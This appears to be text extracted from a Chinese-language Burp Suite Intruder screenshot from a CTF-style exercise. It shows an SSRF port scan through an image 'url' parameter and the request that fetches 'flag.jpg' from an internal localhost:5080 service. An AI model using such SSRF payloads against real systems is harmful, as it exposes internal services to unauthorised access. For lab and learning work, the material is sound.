 结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
80 5080 200 1095 138456
0 400 300 276
1 5001 400 209 464
2 5002 400 110 464
3 5003 400 210 464
4 5004 400 169 464
5 5005 400 293 464
6 5006 400 165 464
7 5007 400 218 464
8 5008 400 303 464
9 5009 400 163 464
10 5010 400 190 464
11 5011 400 194 464
12 5012 400 291 464
请求 响应
美化 Raw Hex \n
1 GET /image?url=http://localhost:5080/image/flag.jpg HTTP/1.1
2 Host: 127.0.0.1:1225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: verify=user; __wzd8e6011d95d8575b28c5a=1725892326|3de7229bdb0e; PHPSESSID=0efd719613cbb7cd5a628d8657c087ef; session=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate